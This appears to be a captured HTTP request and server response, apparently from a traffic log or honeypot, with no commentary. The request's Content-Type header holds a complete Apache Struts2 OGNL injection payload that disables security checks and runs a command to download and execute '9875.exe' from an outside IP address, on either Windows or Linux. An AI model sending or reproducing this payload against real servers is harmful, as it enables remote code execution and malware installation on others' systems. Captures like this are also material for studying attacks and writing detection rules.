 GET / HTTP/1.0
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-
powerpoint, application/msword, */*
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cscript xxoo.vbe http://118.89.244.178:5473/9875.exe 9875.exe').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 23 Apr 2018 01:51:53 GMT
Connection: close